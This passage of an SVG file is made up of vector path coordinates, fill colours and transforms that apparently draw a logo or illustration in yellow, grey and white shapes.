-24.375 43.875 C-24.38853516 44.79047607 -24.40207031 45.70595215 -24.41601562 46.64916992 C-24.38380551 51.51513454 -24.30711518 55.1284493 -21 59 C-18.58736705 59.75085106 -18.58736705 59.75085106 -16 59 C-11.01511246 55.83667006 -9.09733188 51.92633718 -6.6875 46.75 C-6.32849609 46.00492188 -5.96949219 45.25984375 -5.59960938 44.4921875 C-4.72199241 42.66674422 -3.85945177 40.8340658 -3 39 C-4.99832102 37.9896632 -6.99822356 37.0008115 -9.03515625 36.0703125 C-16.04475342 32.80186835 -16.04475342 32.80186835 -18 29 C-18.73260159 26.68652128 -19.411438 24.354248 -20 22 C-20.33 22 -20.66 22 -21 22 Z " fill="#363636" transform="translate(671,68)"/>
<path d="M0 0 C3.39501242 3.09829385 6.70208402 6.54857706 7.2734375 11.25 C7.58068129 19.56921645 5.86783507 25.70619191 0.2265625 31.96875 C-8.26144272 39.38355916 -20.83676141 43.60131291 -32 44 C-30.42240773 50.76479179 -30.42240773 50.76479179 -26.875 56.625 C-22.75943601 58.59331321 -19.47787082 58.84754653 -15 58 C-12.29985489 56.89143603 -9.80185367 55.62713468 -7.26171875 54.19140625 C-5.12430056 53.06547784 -3.38575607 52.34813608 -1 52 C0.8125 53.1875 0.8125 53.1875 2 55 C1.93359375 56.83203125 1.93359375 56.83203125 1 59 C-9.24715943 68.15155119 -21.23482636 72.90732317 -35.05859375 72.375 C-42.44095528 71.43382243 -46.63272145 67.84518904 -51.45703125 62.390625 C-55.99540415 55.3590194 -56.52224137 48.85603446 -56.4375 40.6875 C-56.42920166 39.6651123 -56.42090332 38.64272461 -56.41235352 37.58935547 C-56.12320397 24.71654129 -52.1972714 16.62272587 -43.4140625 7.3203125 C-31.91432605 -3.50626864 -14.15660154 -8.53850967 0 0 Z " fill="#FAD731" transform="translate(1093,73)"/>
<path d="M0 0 C4.50424905 2.6101889 7.37863653 5.06097492 9.62890625 9.8359375 C10.52414411 16.08022157 10.83986731 22.75052705 7.56640625 28.3359375 C6.140625 30.17578125 6.140625 30.17578125 4.62890625 31.8359375 C4.20222656 32.35285156 3.77554688 32.86976562 3.3359375 33.40234375 C-4.4805966 41.42843641 -18.48800448 45.66319005 -29.37109375 45.8359375 C-28.80417151 47.6120928 -28.216864 49.38174956 -27.62109375 51.1484375 C-27.29625 52.13457031 -26.97140625 53.12070313 -26.63671875 54.13671875 C-25.24314249 57.10882121 -24.20945245 58.24135396 -21.37109375 59.8359375 C-12.86818764 60.86215031 -5.39111124 57.51594916 1.62890625 52.8359375 C4.66133531 56.23225805 4.66133531 56.23225805 4.52734375 58.7265625 C1.90786757 64.87663702 -6.83836129 68.84815786 -12.74609375 71.2734375 C-21.09375959 74.38636306 -30.79600529 75.62482852 -39.24609375 72.2734375 C-45.16023236 69.21994202 -48.78574126 64.80942692 -51.18359375 58.6484375 C-54.99207426 46.42121061 -55.11858952 32.48396887 -49.37109375 20.8359375 C-39.73786465 3.54104691 -19.46789584 -6.72240204 0 0 Z " fill="#FAD831" transform="translate(941.37109375,71.1640625)"/>
<path d="M0 0 C3.01215718 6.02431436 0.99983645 15.50106305 0 22 C0.680625 21.175 1.36125 20.35 2.0625 19.5 C6.48790987 15.76275195 11.74346904 16.53296305 17.24609375 16.62890625 C21.03448217 17.00340875 24.35427004 17.94489342 28 19 C29.67889021 18.36474424 31.34416775 17.69313908 33 17 C37.81385101 16.42521182 41.69760803 16.3355143 46.0625 18.5625 C48.61088233 21.76852938 48.85975366 23.93285619 49 28 C48.69737711 30.00487668 48.37086181 32.00661779 48 34 C48.33 34.66 48.66 35.32 49 36 C49.37163382 39.22082643 49.66699869 41.82341431 48.0234375 44.72265625 C45.67841717 47.650335 43.4739356 49.64798182 40 51 C37.37890625 51.23046875 37.37890625 51.23046875 34.5625 51.1875 C33.63566406 51.18105469 32.70882812 51.17460937 31.75390625 51.16796875 C29 51 29 51 26.27734375 50.42578125 C23.9790385 49.75882499 23.9790385 49.75882499 22 51 C18.73478121 51.23911448 15.46051071 51.18519344 12.1875 51.1875 C11.28451172 51.19974609 10.38152344 51.21199219 9.45117188 51.22460938 C4.76897806 51.23493015 1.31126035 51.00075966 -3 49 C-4.68437744 49.62056011 -6.35008418 50.29289322 -8 51 C-11.7316971 51.19301882 -14.45010155 51.18329948 -18 50 C-18.99 50.495 -18.99 50.495 -20 51 C-26.95156695 51.56980057 -26.95156695 51.56980057 -30.875 49.4375 C-34.83790949 44.8918097 -35.19793053 40.39139614 -34.875 34.5625 C-34.07705463 27.88543993 -32.3304889 23.06566062 -27.25 18.5625 C-23.31975744 16.67296031 -20.33142493 16.29871896 -16 16 C-15.97421875 15.09636719 -15.9484375 14.19273438 -15.921875 13.26171875 C-15.86515625 12.08222656 -15.8084375 10.90273437 -15.75 9.6875 C-15.68039062 7.92986328 -15.68039062 7.92986328 -15.609375 6.13671875 C-15 3 -15 3 -13.13671875 1.12890625 C-8.82391447 -1.14970515 -4.63733868 -1.4574493 0 0 Z M26 32 C26.33 33.32 26.66 34.64 27 36 C27.33 35.34 27.66 34.68 28 34 C27.34 33.34 26.68 32.68 26 32 Z " fill="#F6F6F6" transform="translate(722,94)"/>
<path d="M0 0 C1.34094727 -0.03577148 1.34094727 -0.03577148 2.70898438 -0.07226562 C9.08828527 -0.0582657 13.56743574 1.34479083 18.4375 5.5625 C21.31575376 9.87988064 21.3929735 13.49918787 20.4375 18.5625 C18.82158308 21.61702625 17.01366907 24.33382543 14.96875 27.1171875 C13.08368071 29.64666395 13.08368071 29.64666395 13.4375 33.5625 C14.92394293 36.11129267 14.92394293 36.11129267 16.875 38.625 C21.49231688 44.82806207 22.36027685 49.89716049 21.4375 57.5625 C18.33752806 65.51285907 11.79804065 70.12480539 4.3671875 73.765625 C-3.51395184 77.02018456 -14.11717639 76.88338152 -22.0625 73.9375 C-26.34234641 71.90832407 -30.73897627 69.44808312 -33.5625 65.5625 C-34.50390625 62.66015625 -34.50390625 62.66015625 -34.5625 59.5625 C-32.8671875 57.11328125 -32.8671875 57.11328125 -30.4375 54.875 C-29.25800781 53.75544922 -29.25800781 53.75544922 -28.0546875 52.61328125 C-21.84702043 47.50509127 -21.84702043 47.50509127 -18.46484375 47.65625 C-11.71452553 50.87200735 -7.76839046 59.18026645 -4.5625 65.5625 C-2.5825 65.0675 -2.5825 65.0675 -0.5625 64.5625 C0.35637169 57.60532867 -1.66177808 53.8720481 -5.57421875 48.1484375 C-7.74434597 45.32599306 -10.06821203 42.93909509 -12.66015625 40.51171875 C-19.02816203 33.98680113 -25.70057184 26.12779287 -26.0625 16.6875 C-25.94444438 12.02083072 -24.89313538 9.3738688 -21.50952148 6.14672852 C-15.06814064 0.90558491 -8.07291357 -0.09937692 0 0 Z " fill="#FAD731" transform="translate(1134.5625,69.4375)"/>
<path d="M0 0 C1.625 1.4375 1.625 1.4375 2.6875 4.5625 C2.60288847 9.8084148 0.71503574 12.3401732 -2.375 16.4375 C-2.9421875 17.20707031 -3.509375 17.97664063 -4.09375 18.76953125 C-7.27631114 22.97804961 -10.6435837 26.7060837 -14.375 30.4375 C-17.78559754 34.59941758 -19.73518057 38.28378179 -21.375 43.4375 C-22.9375 45.1875 -22.9375 45.1875 -24.375 46.4375 C-24.705 47.0975 -25.035 47.7575 -25.375 48.4375 C-26.035 48.4375 -26.695 48.4375 -27.375 48.4375 C-27.64054688 49.14261719 -27.90609375 49.84773438 -28.1796875 50.57421875 C-29.43998967 53.59317786 -30.91457994 56.38935076 -32.5 59.25 C-33.03882813 60.22582031 -33.57765625 61.20164063 -34.1328125 62.20703125 C-34.54273438 62.94308594 -34.95265625 63.67914063 -35.375 64.4375 C-36.035 64.4375 -36.695 64.4375 -37.375 64.4375 C-38.56851312 67.78079469 -38.56851312 67.78079469 -39.375 71.4375 C-38.385 72.9225 -38.385 72.9225 -37.375 74.4375 C-37.75 77.125 -37.75 77.125 -38.375 79.4375 C-41.84 79.9325 -41.84 79.9325 -45.375 80.4375 C-45.1584375 81.0665625 -44.941875 81.695625 -44.71875 82.34375 C-42.15323023 90.23034781 -41.5435868 96.02746938 -43.80078125 104.17578125 C-45.40503416 110.49457332 -46.27306353 117.0159826 -46.875 123.5 C-47.375 127.4375 -47.375 127.4375 -49.375 130.4375 C-50.08312814 132.75858669 -50.75524152 135.09127147 -51.375 137.4375 C-54.5625 138.1875 -54.5625 138.1875 -58.375 138.4375 C-60.05977344 137.12712066 -61.72308509 135.78906675 -63.375 134.4375 C-66.98849042 133.2073756 -70.65758641 132.29686706 -74.375 131.4375 C-77.07623089 134.5037621 -79.15963754 136.98954609 -80.9375 140.6875 C-82.375 143.4375 -82.375 143.4375 -84.125 144.8125 C-88.57600474 146.04889021 -92.40932732 145.71842296 -96.8125 144.4375 C-100.14944102 143.5008148 -102.86086334 143.33274489 -106.3046875 143.4375 C-108.39379095 143.4375 -110.31155648 143.18883171 -112.375 142.875 C-124.52594121 141.43502091 -124.52594121 141.43502091 -135.71484375 145.078125 C-137.43080828 147.11704884 -138.89218154 149.2253605 -140.375 151.4375 C-143.45982717 154.72201465 -145.98736235 157.12598951 -150.4375 158.125 C-154.56264856 157.1595397 -156.38397599 155.42852401 -159.375 152.4375 C-159.375 151.7775 -159.375 151.1175 -159.375 150.4375 C-160.138125 150.375625 -160.90125 150.31375 -161.6875 150.25 C-164.375 149.4375 -164.375 149.4375 -166 147.125 C-166.45375 146.238125 -166.9075 145.35125 -167.375 144.4375 C-169.24556182 141.31989696 -169.95141636 140.57304676 -173.5 139.4375 C-176.375 138.4375 -176.375 138.4375 -177.3125 136.5625 C-177.375 134.4375 -177.375 134.4375 -176.85546875 132.6796875 C-176.2417548 129.81568905 -176.48055362 127.35043379 -176.75 124.4375 C-176.84023437 123.40625 -176.93046875 122.375 -177.0234375 121.3125 C-177.41423869 118.1166147 -177.78590539 115.46289852 -179.39819336 112.65649414 C-182.91294568 104.67209427 -179.92472468 92.87993045 -178.9375 84.5 C-178.12763396 77.45145297 -177.33207628 70.40438927 -176.71484375 63.3359375 C-176.62452881 62.30774902 -176.53421387 61.27956055 -176.44116211 60.22021484 C-176.37793299 57.56085873 -176.65801392 55.54588532 -177.375 53 C-178.41654011 49.28951337 -178.29873554 47.13244217 -177.375 43.4375 C-174.65178692 42.68105192 -172.91691176 42.26718488 -170.1875 43.125 C-168.04394129 44.67723217 -167.54308787 46.10132425 -166.375 48.4375 C-165.735625 48.705625 -165.09625 48.97375 -164.4375 49.25 C-161.23922237 51.09143258 -160.75431261 54.10416119 -159.375 57.4375 C-158.07920353 58.80734198 -156.75507251 60.1526049 -155.375 61.4375 C-155.375 62.0975 -155.375 62.7575 -155.375 63.4375 C-154.7871875 63.52 -154.199375 63.6025 -153.59375 63.6875 C-150.02053802 64.8953463 -148.4278396 67.73388597 -146.15625 70.625 C-144.15992885 72.65634432 -143.07139642 72.82292094 -140.375 73.4375 C-139.735625 74.406875 -139.09625 75.37625 -138.4375 76.375 C-136.15241753 79.76800124 -135.05416884 80.08201674 -131.375 81.4375 C-131.13265625 82.00726563 -130.8903125 82.57703125 -130.640625 83.1640625 C-128.76532355 86.53265956 -125.79942134 88.446045 -122.75 90.6875 C-122.13898438 91.14640625 -121.52796875 91.6053125 -120.8984375 92.078125 C-119.3959208 93.20501252 -117.88615591 94.32222437 -116.375 95.4375 C-110.40084327 92.78231923 -105.7375532 89.49708706 -100.70703125 85.33203125 C-98.82739977 83.80502745 -96.97072046 82.43170993 -94.9375 81.125 C-92.41402704 79.61054307 -92.41402704 79.61054307 -90.875 77.8125 C-88.67582158 75.79658645 -86.20119727 75.25395699 -83.375 74.4375 C-83.375 73.7775 -83.375 73.1175 -83.375 72.4375 C-78.99038462 69.4375 -78.99038462 69.4375 -76.375 69.4375 C-76.375 68.7775 -76.375 68.1175 -76.375 67.4375 C-74.4765625 65.9296875 -74.4765625 65.9296875 -72 64.3125 C-71.18789062 63.77367188 -70.37578125 63.23484375 -69.5390625 62.6796875 C-67.375 61.4375 -67.375 61.4375 -65.375 61.4375 C-65.106875 60.81875 -64.83875 60.2 -64.5625 59.5625 C-63.375 57.4375 -63.375 57.4375 -60.375 55.4375 C-60.08625 54.6125 -59.7975 53.7875 -59.5 52.9375 C-58.01962695 49.64778212 -56.65766396 49.68803865 -53.375 48.4375 C-52.00860658 46.7978279 -50.66986821 45.13422386 -49.375 43.4375 C-48.715 43.4375 -48.055 43.4375 -47.375 43.4375 C-47.045 42.1175 -46.715 40.7975 -46.375 39.4375 C-45.055 39.1075 -43.735 38.7775 -42.375 38.4375 C-42.375 37.7775 -42.375 37.1175 -42.375 36.4375 C-40.71967377 35.41883771 -39.05239862 34.41939187 -37.375 33.4375 C-37.045 32.7775 -36.715 32.1175 -36.375 31.4375 C-35.715 31.4375 -35.055 31.4375 -34.375 31.4375 C-34.313125 30.839375 -34.25125 30.24125 -34.1875 29.625 C-33.375 27.4375 -33.375 27.4375 -31.1875 26.25 C-27.52795922 23.89162927 -25.93284729 20.98306794 -23.70703125 17.30078125 C-23.26746094 16.68589844 -22.82789063 16.07101563 -22.375 15.4375 C-21.715 15.4375 -21.055 15.4375 -20.375 15.4375 C-20.375 14.7775 -20.375 14.1175 -20.375 13.4375 C-19.715 13.4375 -19.055 13.4375 -18.375 13.4375 C-18.106875 12.73625 -17.83875 12.035 -17.5625 11.3125 C-16.3068551 8.2725176 -14.87264877 5.3647226 -13.375 2.4375 C-12.715 2.4375 -12.055 2.4375 -11.375 2.4375 C-11.375 1.7775 -11.375 1.1175 -11.375 0.4375 C-7.7783051 -1.36084745 -3.83789079 -0.90897413 0 0 Z M-10 5.875 C-11.67983024 8.22885916 -13.12443409 10.70122003 -14.59765625 13.1875 C-17.34374351 17.58883949 -20.60883894 21.26215792 -24.1875 25 C-24.8047998 25.65403809 -25.42209961 26.30807617 -26.05810547 26.98193359 C-29.81038325 30.91941175 -33.66603256 34.62245112 -37.8515625 38.1015625 C-39.56522539 39.52560791 -39.56522539 39.52560791 -41.375 41.9375 C-43.7361956 44.8889945 -46.41620214 47.15467054 -49.28515625 49.6015625 C-51.93051369 51.92552137 -54.3717572 54.41702053 -56.83203125 56.93359375 C-58.375 58.4375 -58.375 58.4375 -60.8125 60.25 C-61.5859375 60.8378125 -61.5859375 60.8378125 -62.375 61.4375 C-62.375 62.0975 -62.375 62.7575 -62.375 63.4375 C-64.025 64.0975 -65.675 64.7575 -67.375 65.4375 C-67.375 66.0975 -67.375 66.7575 -67.375 67.4375 C-67.99375 67.52 -68.6125 67.6025 -69.25 67.6875 C-71.54969437 68.21881326 -71.54969437 68.21881326 -72.3125 70.375 C-73.78327214 73.23002826 -75.40520465 73.26845073 -78.375 74.4375 C-86.94747691 79.43531007 -94.94440947 85.20315799 -102.78051758 91.27490234 C-106.82143758 94.38218579 -110.72161858 97.32034752 -115.375 99.4375 C-119.53020656 98.65916485 -121.98643996 96.2323387 -125 93.375 C-128.53491317 90.09707606 -132.12129475 86.96279503 -135.875 83.9375 C-140.47885855 80.22176168 -144.86069034 76.32318958 -149.18359375 72.28515625 C-151.24529062 70.38292899 -151.24529062 70.38292899 -153.53515625 69.43359375 C-155.93196968 68.13595591 -156.18974812 66.8759752 -157.375 64.4375 C-159.62743142 61.90659897 -161.9368343 59.46232993 -164.29882812 57.03515625 C-167.41813638 53.74325469 -169.52367134 50.64221254 -171.375 46.4375 C-172.365 46.4375 -173.355 46.4375 -174.375 46.4375 C-174.375 47.4275 -174.375 48.4175 -174.375 49.4375 C-173.715 49.4375 -173.055 49.4375 -172.375 49.4375 C-174.0615895 83.07239446 -174.0615895 83.07239446 -176.40942383 96.38378906 C-178.16689094 104.67392014 -178.16689094 104.67392014 -175.421875 112.2265625 C-172.56445057 116.70901075 -172.70678925 120.60029434 -172.625 125.8125 C-172.59535156 126.73933594 -172.56570312 127.66617188 -172.53515625 128.62109375 C-172.46488139 130.89331435 -172.41197952 133.16453459 -172.375 135.4375 C-171.055 135.4375 -169.735 135.4375 -168.375 135.4375 C-168.045 136.4275 -167.715 137.4175 -167.375 138.4375 C-166.715 138.7675 -166.055 139.0975 -165.375 139.4375 C-165.375 140.0975 -165.375 140.7575 -165.375 141.4375 C-164.715 141.4375 -164.055 141.4375 -163.375 141.4375 C-163.375 142.0975 -163.375 142.7575 -163.375 143.4375 C-162.715 143.4375 -162.055 143.4375 -161.375 143.4375 C-161.375 144.0975 -161.375 144.7575 -161.375 145.4375 C-159.065 146.4275 -156.755 147.4175 -154.375 148.4375 C-154.045 145.7975 -153.715 143.1575 -153.375 140.4375 C-154.365 140.7675 -155.355 141.0975 -156.375 141.4375 C-159.40688696 139.65403709 -160.24025052 138.84174844 -161.375 135.4375 C-162.035 135.4375 -162.695 135.4375 -163.375 135.4375 C-163.375 134.7775 -163.375 134.1175 -163.375 133.4375 C-164.035 133.4375 -164.695 133.4375 -165.375 133.4375 C-166.035 132.1175 -166.695 130.7975 -167.375 129.4375 C-168.035 129.4375 -168.695 129.4375 -169.375 129.4375 C-168.88 128.4475 -168.88 128.4475 -168.375 127.4375 C-166.70374278 128.42980897 -165.03860078 129.43240786 -163.375 130.4375 C-162.67761719 130.84742188 -161.98023438 131.25734375 -161.26171875 131.6796875 C-160.17310547 132.33324219 -160.17310547 132.33324219 -159.0625 133 C-158.36511719 133.41378906 -157.66773438 133.82757813 -156.94921875 134.25390625 C-156.42972656 134.64449219 -155.91023438 135.03507813 -155.375 135.4375 C-155.375 136.0975 -155.375 136.7575 -155.375 137.4375 C-153.065 137.4375 -150.755 137.4375 -148.375 137.4375 C-148.375 138.0975 -148.375 138.7575 -148.375 139.4375 C-146.725 139.4375 -145.075 139.4375 -143.375 139.4375 C-144.035 140.0975 -144.695 140.7575 -145.375 141.4375 C-145.05301034 144.53676819 -145.05301034 144.53676819 -144.375 147.4375 C-145.365 147.4375 -146.355 147.4375 -147.375 147.4375 C-147.375 146.4475 -147.375 145.4575 -147.375 144.4375 C-148.035 144.7675 -148.695 145.0975 -149.375 145.4375 C-149.045 147.7475 -148.715 150.0575 -148.375 152.4375 C-147.715 152.4375 -147.055 152.4375 -146.375 152.4375 C-146.375 151.7775 -146.375 151.1175 -146.375 150.4375 C-145.715 150.4375 -145.055 150.4375 -144.375 150.4375 C-144.375 149.7775 -144.375 149.1175 -144.375 148.4375 C-143.715 148.4375 -143.055 148.4375 -142.375 148.4375 C-142.045 147.4475 -141.715 146.4575 -141.375 145.4375 C-140.385 144.7775 -139.395 144.1175 -138.375 143.4375 C-138.375 142.7775 -138.375 142.1175 -138.375 141.4375 C-137.385 141.4375 -136.395 141.4375 -135.375 141.4375 C-135.375 140.7775 -135.375 140.1175 -135.375 139.4375 C-133.69083984 139.45490234 -133.69083984 139.45490234 -131.97265625 139.47265625 C-124.36193084 139.52701251 -116.9249693 139.53567735 -109.375 138.4375 C-109.375 137.4475 -109.375 136.4575 -109.375 135.4375 C-108.715 135.4375 -108.055 135.4375 -107.375 135.4375 C-107.705 136.7575 -108.035 138.0775 -108.375 139.4375 C-107.385 139.4375 -106.395 139.4375 -105.375 139.4375 C-105.375 137.4575 -105.375 135.4775 -105.375 133.4375 C-104.715 133.7675 -104.055 134.0975 -103.375 134.4375 C-103.375 135.7575 -103.375 137.0775 -103.375 138.4375 C-102.385 138.4375 -101.395 138.4375 -100.375 138.4375 C-100.705 136.4575 -101.035 134.4775 -101.375 132.4375 C-100.715 132.4375 -100.055 132.4375 -99.375 132.4375 C-99.375 134.7475 -99.375 137.0575 -99.375 139.4375 C-98.385 139.4375 -97.395 139.4375 -96.375 139.4375 C-96.87 134.9825 -96.87 134.9825 -97.375 130.4375 C-95.89 130.9325 -95.89 130.9325 -94.375 131.4375 C-94.54 132.159375 -94.705 132.88125 -94.875 133.625 C-95.35087119 136.30177545 -95.452443 138.72699487 -95.375 141.4375 C-94.055 141.4375 -92.735 141.4375 -91.375 141.4375 C-91.85984276 136.79163108 -91.85984276 136.79163108 -93.375 132.4375 C-91.89 133.4275 -91.89 133.4275 -90.375 134.4375 C-89.6875 138.0625 -89.6875 138.0625 -89.375 141.4375 C-87.725 141.4375 -86.075 141.4375 -84.375 141.4375 C-84.25125 140.695 -84.1275 139.9525 -84 139.1875 C-83.40274174 136.55956365 -82.84739526 134.68484013 -81.375 132.4375 C-79.25 131.1875 -79.25 131.1875 -77.375 130.4375 C-77.375 129.7775 -77.375 129.1175 -77.375 128.4375 C-75.8125 127.1875 -75.8125 127.1875 -73.375 126.4375 C-71.59260832 127.40971364 -69.81248541 128.3929998 -68.10546875 129.4921875 C-66.31969261 130.64724066 -66.31969261 130.64724066 -63.75 130.4375 C-60.34068316 130.4375 -58.94582163 132.34025078 -56.375 134.4375 C-55.385 134.1075 -54.395 133.7775 -53.375 133.4375 C-53.375 131.1275 -53.375 128.8175 -53.375 126.4375 C-52.715 126.4375 -52.055 126.4375 -51.375 126.4375 C-51.31441406 125.77363281 -51.25382812 125.10976562 -51.19140625 124.42578125 C-50.48223861 116.95224531 -50.48223861 116.95224531 -49.75 113.4375 C-49.15465076 111.37454307 -49.15465076 111.37454307 -50.375 109.4375 C-49.715 109.4375 -49.055 109.4375 -48.375 109.4375 C-45.84996437 97.42940069 -45.84996437 97.42940069 -47.375 85.4375 C-48.035 85.4375 -48.695 85.4375 -49.375 85.4375 C-49.045 82.4675 -48.715 79.4975 -48.375 76.4375 C-46.065 76.4375 -43.755 76.4375 -41.375 76.4375 C-42.01115234 74.95830078 -42.01115234 74.95830078 -42.66015625 73.44921875 C-43.58975192 70.14131766 -43.28298678 68.51123455 -41.62109375 65.51953125 C-40.70830726 64.08122656 -39.77031129 62.65872179 -38.8125 61.25 C-38.31669434 60.48260498 -37.82088867 59.71520996 -37.31005859 58.92456055 C-36.24342204 57.27920988 -35.16654618 55.64046074 -34.08056641 54.0078125 C-32.33376105 51.37535233 -30.62233812 48.72260398 -28.91796875 46.0625 C-20.3778751 32.77106589 -20.3778751 32.77106589 -16.4921875 27.48046875 C-14.18462459 24.78171917 -14.18462459 24.78171917 -14.375 22.4375 C-13.385 22.1075 -12.395 21.7775 -11.375 21.4375 C-11.375 20.7775 -11.375 20.1175 -11.375 19.4375 C-10.79234375 19.20933594 -10.2096875 18.98117188 -9.609375 18.74609375 C-6.77696257 17.08725081 -5.47829367 15.19677989 -3.625 12.5 C-2.70460937 11.18708984 -2.70460937 11.18708984 -1.765625 9.84765625 C-0.12511852 7.46818042 -0.12511852 7.46818042 -0.375 4.4375 C-5.66346797 2.9177242 -5.66346797 2.9177242 -10 5.875 Z " fill="#F6F6F6" transform="translate(188.375,16.5625)"/>
<path d="M0 0 C1.2694043 -0.03577148 1.2694043 -0.03577148 2.56445312 -0.07226562 C9.89504895 -0.05530974 14.5746162 2.51488656 19.9375 7.375 C21.53104493 10.86087954 21.72479836 13.87794369 20.9375 17.5625 C18.36132448 23.03999941 14.89794216 27.99275905 10.9375 32.5625 C11.9275 32.8925 12.9175 33.2225 13.9375 33.5625 C19.13132526 40.1131704 22.01302894 46.4012601 21.41015625 54.80859375 C20.24347932 61.6061742 17.83416448 65.20770605 12.3125 69.375 C3.72778068 74.87223254 -4.9155704 76.72926581 -15.0625 75.5625 C-22.00091447 73.94231615 -28.51723041 71.25114486 -33.0625 65.5625 C-34.3125 62.5 -34.3125 62.5 -34.0625 59.5625 C-32.0625 57.0625 -32.0625 57.0625 -29.0625 54.5625 C-28.48371094 54.03140625 -27.90492188 53.5003125 -27.30859375 52.953125 C-21.50751341 47.6908059 -21.50751341 47.6908059 -18.0625 47.5625 C-14.05611595 50.09448495 -11.77159688 53.12624733 -9.3125 57.125 C-8.71953125 58.07503906 -8.1265625 59.02507812 -7.515625 60.00390625 C-6.0625 62.5625 -6.0625 62.5625 -5.0625 65.5625 C-2.5875 65.0675 -2.5875 65.0675 -0.0625 64.5625 C0.63790203 57.97872093 -1.21831986 53.88648282 -5.0625 48.5625 C-7.29187236 46.02053459 -9.56468516 43.54456231 -11.89160156 41.09301758 C-19.32524197 33.21461869 -25.74932011 25.49206371 -25.49609375 14.3203125 C-24.76688379 9.68227435 -22.64411214 7.41684253 -19.0625 4.5625 C-12.82630575 0.89524547 -7.15161183 -0.0930202 0 0 Z M-0.0625 12.5625 C0.28629632 15.81793229 0.95883261 16.58123107 3.5 18.8125 C4.304375 19.39 5.10875 19.9675 5.9375 20.5625 C8.56136487 17.50132432 8.9375 16.83076873 8.9375 12.5625 C4.32242226 11.52035309 4.32242226 11.52035309 -0.0625 12.5625 Z " fill="#373737" transform="translate(591.0625,69.4375)"/>
<path d="M0 0 C1.59638816 1.59638816 1.16794799 3.25381326 1.18359375 5.4609375 C1.12304879 10.72741732 0.27454996 15.51577278 -0.9375 20.625 C-1.25823486 22.03942383 -1.25823486 22.03942383 -1.58544922 23.48242188 C-2.08466345 25.68100905 -2.58861977 27.8785225 -3.09619141 30.07519531 C-4.770514 37.32502861 -6.39276865 44.58680251 -8.02639771 51.84588623 C-8.61125068 54.43903756 -9.19961067 57.03137023 -9.78881836 59.62353516 C-14.41342609 79.14552885 -14.41342609 79.14552885 -17 99 C-26.09743079 102.23806859 -34.49232119 102.322092 -44 102 C-42.43506101 85.48639009 -38.31165266 69.72992821 -33.97265625 53.76171875 C-32.29415709 47.27017381 -30.87886224 40.71939287 -29.47436523 34.16381836 C-29.14618589 32.66682736 -28.80358171 31.1729527 -28.44946289 29.68188477 C-27.41958463 25.30271926 -26.70547846 21.2120783 -26.6875 16.6875 C-26.67074219 15.70136719 -26.65398438 14.71523438 -26.63671875 13.69921875 C-27.05325882 10.60428121 -28.12740502 9.41941334 -30 7 C-29 4 -29 4 -27.12890625 2.83203125 C-18.2141987 -0.70942791 -9.44658129 -0.61696088 0 0 Z " fill="#FAD731" transform="translate(836,42)"/>
<path d="M0 0 C1.01157166 0.00456207 1.01157166 0.00456207 2.0435791 0.00921631 C17.46314069 0.11186739 32.42569839 1.80033758 44.6484375 12.21484375 C52.29305013 20.1013745 54.16609614 29.38481363 54.03540039 40.01708984 C53.6024311 50.5421158 50.71855505 59.60569157 43.5625 67.4375 C42.81033203 68.34242187 42.81033203 68.34242187 42.04296875 69.265625 C35.06870596 77.07136924 24.90539948 81.50694415 14.5625 82.4375 C8.44261061 82.70264743 2.55626612 82.82238127 -3.4375 81.4375 C-6.46166087 92.23118054 -8.445548 102.98617197 -9.95410156 114.09350586 C-10.10459961 115.13128174 -10.25509766 116.16905762 -10.41015625 117.23828125 C-10.53656494 118.16809814 -10.66297363 119.09791504 -10.79321289 120.0559082 C-11.51475043 122.72305436 -12.28857117 123.74649525 -14.4375 125.4375 C-20.54899146 127.85367104 -27.46092155 127.63935416 -33.9375 127.6875 C-35.14031616 127.70139771 -35.14031616 127.70139771 -36.36743164 127.71557617 C-42.19110461 127.68389539 -42.19110461 127.68389539 -44.4375 125.4375 C-44.93800047 115.73450372 -42.17426328 106.03956886 -39.85742188 96.69992065 C-39.23762652 94.20009394 -38.63086514 91.69740576 -38.02734375 89.19360352 C-37.02409546 85.03685087 -36.01223386 80.88226519 -34.99713135 76.72839355 C-33.62582245 71.11483613 -32.27154271 65.49754926 -30.9375 59.875 C-30.69491455 58.89184814 -30.4523291 57.90869629 -30.20239258 56.89575195 C-28.55442883 49.9292235 -27.02645009 42.61911138 -27.4375 35.4375 C-28.85826189 33.27251548 -28.85826189 33.27251548 -30.4375 31.4375 C-30.625 28.1875 -30.625 28.1875 -30.4375 25.4375 C-28.85675436 24.61997697 -27.27278777 23.80868003 -25.6875 23 C-24.80578125 22.54753906 -23.9240625 22.09507813 -23.015625 21.62890625 C-17.54670889 19.10160411 -12.31016069 19.18827463 -6.375 19.125 C-5.46427734 19.09599609 -4.55355469 19.06699219 -3.61523438 19.03710938 C-2.74060547 19.02873047 -1.86597656 19.02035156 -0.96484375 19.01171875 C0.23023804 18.98984497 0.23023804 18.98984497 1.44946289 18.9675293 C3.5625 19.4375 3.5625 19.4375 5.32226562 21.09765625 C9.79137545 29.52914219 5.71866603 41.92933903 3.625 50.625 C3.34720703 51.83736328 3.06941406 53.04972656 2.78320312 54.29882812 C0.75049694 63.06150613 0.75049694 63.06150613 -0.4375 65.4375 C7.68176989 64.36241881 12.1013217 62.76397288 17.3125 56.25 C21.34910423 47.16764047 22.03179335 36.76816321 18.53515625 27.44921875 C16.44892782 23.13432863 13.88471511 20.97717964 9.5 19.1875 C-8.85627785 15.09081996 -26.36017397 18.68266349 -42.125 28.55859375 C-45.75835385 31.51069376 -47.19778862 34.33882282 -48.1875 38.875 C-47.83321121 42.48307785 -47.83321121 42.48307785 -45.421875 43.97265625 C-44.60203125 44.45605469 -43.7821875 44.93945312 -42.9375 45.4375 C-40.45703125 46.91796875 -40.45703125 46.91796875 -38.4375 48.4375 C-37.02177806 54.20928943 -39.63007415 59.40667485 -42.4375 64.4375 C-44.4375 66.4375 -44.4375 66.4375 -46.25 66.51171875 C-53.77880329 65.18073388 -58.40626381 61.01844532 -63.4375 55.4375 C-67.81253218 49.00362914 -67.14169922 40.93562126 -66.4375 33.4375 C-64.05387091 23.66178308 -56.49855919 16.49743786 -48.35546875 11.1015625 C-33.29530091 2.51303305 -17.13930221 -0.13493827 0 0 Z M-57.8125 23.9375 C-62.01840449 29.19488062 -64.01594239 34.31947686 -63.70703125 41.046875 C-62.75155171 49.5215631 -60.45050548 54.48729376 -53.734375 59.94140625 C-50.981553 61.73448589 -48.7297673 62.4375 -45.4375 62.4375 C-43.23213821 58.4103176 -41.98089792 55.00204251 -41.4375 50.4375 C-42.07558594 50.02757812 -42.71367187 49.61765625 -43.37109375 49.1953125 C-44.19738281 48.65648437 -45.02367187 48.11765625 -45.875 47.5625 C-46.69871094 47.02882812 -47.52242187 46.49515625 -48.37109375 45.9453125 C-50.4375 44.4375 